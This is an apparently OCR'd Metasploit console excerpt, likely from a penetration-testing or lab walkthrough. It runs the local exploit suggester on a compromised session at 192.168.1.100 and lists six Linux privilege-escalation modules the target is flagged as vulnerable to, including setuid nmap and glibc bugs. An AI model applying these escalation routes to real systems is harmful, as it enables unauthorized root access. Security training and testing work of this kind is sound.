 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > set showdescription false
showdescription => false
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.100 - Collecting local exploits for x86/linux...
[*] 192.168.1.100 - 198 exploit checks are being tried...
[+] 192.168.1.100 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.100 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.100 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid